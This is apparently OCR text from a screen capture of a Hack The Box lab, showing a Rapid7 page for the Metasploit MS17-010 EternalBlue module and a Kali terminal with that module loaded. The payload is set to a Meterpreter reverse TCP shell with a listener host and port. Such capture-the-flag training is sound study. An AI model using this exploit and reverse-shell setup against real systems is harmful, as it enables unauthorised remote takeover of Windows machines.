 MS17-010 EternalBlue S...
root@kali: ~/htb/blue
04:54 PM
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption - Mozilla Firefox
Hack The Box :: Hack The
MS17-010 EternalBlue S
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
4
10
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
EN
SIGN IN
root@kali: ~/htb/blue
File Actions Edit View Help
VPN ×
root@kali: ~/htb/blue ×
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Author(s)
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
CONTACT US